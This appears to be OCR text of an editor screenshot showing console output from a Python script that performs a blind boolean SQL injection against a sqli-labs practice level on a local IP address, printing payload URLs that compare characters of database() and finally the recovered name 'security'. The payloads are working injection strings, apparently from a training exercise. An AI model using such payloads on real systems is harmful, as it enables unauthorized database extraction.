 17 start = mid + 1
18 mid = (start + end) // 2
问题 输出 调试控制台 终端 端口 注释
http://192.168.2.67/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>43||'
http://192.168.2.67/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>37||'
http://192.168.2.67/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>34||'
http://192.168.2.67/sqli/Less-28a/?id=0'||ascii(substr(database(),14,1))>32||'
security
PS E:\daima>
行 3，列 41 空格: 4 UTF-8 CRLF Pyt